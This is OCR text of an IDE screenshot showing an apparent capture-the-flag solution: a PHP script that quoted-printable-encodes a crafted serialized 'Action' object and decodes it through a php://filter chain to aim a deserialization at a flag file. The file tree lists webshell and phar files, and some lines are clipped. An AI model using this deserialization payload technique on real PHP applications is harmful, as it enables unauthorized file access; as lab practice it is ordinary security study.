 Project
Project
shell.php
test
index.php
WWW D:\phpstudy_pro\WWW
error
phpMyAdmin4.8.5
PHP文件
flag.php
flag.txt
index.php
phar.gif
phar.phar
phpinfo.php
shell.php
test
webshell.php
webshell.txt
webshell.zip
webshell2.jpg
webshell3.jpg
Reader Mode
Database
1 <?php
2 function enc($str){
3 $_str = '';
4 for($i=0;$i<strlen($str);$i++){
5 if ($str[$i] !== '='){
6 $_str = $_str.'='.dechex(ord($str[$i]));
7 }else{
8 $_str = $_str.$str[$i].$str[$i+1].$str[$i+2];
9 $i = $i+2;
10 }
11 }
12 return $_str;
13 }
14 file_put_contents('test',enc( str: 'O:6:"Action":5:{s:4:"data";a:1:{s:15:"=50=50=50=50=50";s:159:"a";s:1:"a";}s:8:"username";s:9:"lastsw
15 echo file_get_contents('php://filter/read=convert.quoted-printable-decode/resource=test');
16 //=61 =61
enc()
Run:
shell.php (1)
:\phpstudy_pro\Extensions\php\php7.3.4nts\php.exe D:\phpstudy_pro\WWW\php文件\shell.php
:6:"Action":5:{s:4:"data";a:1:{s:15:"PPPPP";s:159:"a";s:1:"a";}s:8:"username";s:9:"lastsward";s:8:"password";s:9:"lastsward";s:8:"datafile";s:36:"flagf528764d624db129b32c21fbca0c
rocess finished with exit code 0